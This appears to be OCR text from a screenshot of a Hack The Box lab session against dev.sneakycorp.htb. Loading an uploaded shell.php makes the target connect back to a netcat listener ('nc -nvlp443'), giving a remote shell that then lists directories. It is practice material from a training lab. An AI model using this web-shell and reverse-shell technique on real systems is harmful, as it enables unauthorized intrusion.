 Mozilla Firefox
kali@kali: ~
kali@kali: ~
kali@kali: ~
12:41 PM
Mozilla Firefox
Restore Sessio
chikito2911/hjg
dev.sneakycorp
New Tab
dev.sneakycorp.htb/shell.php
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
WARNING: Failed to daemonise. This is quite common and not fatal. Connection
refused (111)
Waiting for dev.sneakycorp.htb...
kali@kali: ~
File Actions Edit View Help
tmp
usr
var
vmlinuz
vmlinuz.old
cd root
/bin/sh: 2: cd: can't cd to root
^C
kali@kali:~$ sudo nc -nvlp443
[sudo] password for kali:
listening on [any] 443 ...
connect to [10.10.14.251] from (UNKNOWN) [10.10.10.197] 56768
SOCKET: Shell has connected!
ls
bin
boot
dev
etc
home
initrd.img
initrd.img.old
lib
lib32
lib64
libx32
lost+found
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
vmlinuz
vmlinuz.old